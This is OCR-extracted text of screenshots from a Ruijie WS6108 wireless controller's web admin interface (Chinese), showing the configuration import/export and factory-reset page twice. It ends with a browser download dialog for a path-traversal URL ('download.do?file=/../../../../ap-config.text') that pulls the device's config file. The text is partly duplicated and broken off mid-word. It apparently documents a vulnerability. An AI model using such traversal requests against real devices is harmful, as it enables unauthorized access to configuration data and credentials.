 Ruijie AC
Networks
eWEB 设备型号：WS6108 详细
向导
监控
网络
安全
网优
高级
系统
系统设置
系统升级
系统重启
管理员权限
上传日志
诊断工具
Web控制台
License管理
系统时间 修改密码 恢复出厂设置 增强功能 SNMP DNS 国家代码
导入/导出配置
说明：导入过程中不能关闭或者刷新页面，否则导入将失败！导入配置后，要启用新的配置，请在本页面重启设备否则配置不生效。
文件名： 浏览... 导入 导出当前配置 导出ap-config配置
恢复出厂设置
说明：恢复出厂设置，将删除当前所有配置。如果当前系统存在有用的配置，可先 导出当前配置 后再恢复出厂设置 。
恢复出厂设置
【查看当前配置】
Ruijie AC
Networks
eWEB 设备型号：WS6108 详细
向导
监控
网络
安全
网优
高级
系统
系统设置
系统升级
系统重启
管理员权限
上传日志
诊断工具
Web控制台
License管理
系统时间 修改密码 恢复出厂设置 增强功能 SNMP DNS 国家代码
导入/导出配置
说明：导入过程中不能关闭或者刷新页面，否则导入将失败！导入配置后，要启用新的配置，请在本页面重启设备否则配置不生效。
文件名： 浏览... 导入 导出当前配置 导出ap-config配置
恢复出厂设置
说明：恢复出厂设
厂设置 。
恢复出厂设置
【查看当前配置】
新建下载任务
网址： 172.18.157.26/download.do?file=/../../../../ap-config.text&random=6K3I
文件名： ap-config.text 1.19 KB
下载到： C:\Users\think\Desktop 剩: 23.07 GB 浏览
下载并打开 下载 取消